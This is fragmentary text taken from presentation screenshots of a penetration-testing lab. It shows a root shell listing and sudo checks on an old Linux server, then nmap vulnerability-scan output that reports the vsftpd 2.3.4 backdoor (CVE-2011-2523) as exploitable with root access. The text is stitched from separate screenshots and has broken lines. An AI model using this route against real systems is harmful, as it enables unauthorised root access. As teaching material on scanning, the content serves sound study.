 ls-l dirname
/bin/sh: line 5: ls-l: command not found
ls -l
total 89
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13540 Dec 26 14:00 dev
drwxr-xr-x  94 root root  4096 Dec 26 16:36 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 13752 Dec 26 14:01 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 119 root root     0 Dec 26 14:00 proc
drwxr-xr-x  13 root root  4096 Dec 26 14:01 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Dec 26 14:00 sys
drwxrwxrwt   4 root root  4096 Dec 26 17:05 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server
sudo -s
sudo -1
sudo: illegal option `-1'
usage: sudo -h | -K | -k | -L | -l | -V | -v
usage: sudo [-bEHPS] [-p prompt] [-u username|#uid] [VAR=value]
            {-i | -s | <command>}
usage: sudo -e [-S] [-p prompt] [-u username|#uid] file ...
sudo -l
User root may run the following commands on this host:
    (ALL) ALL
kali@kali: ~
File Actions Edit View Help
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploit
s/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
//scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backd
oored.html
|_sslv2-drown:
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
|_sslv2-drown:
53/tcp   open  domain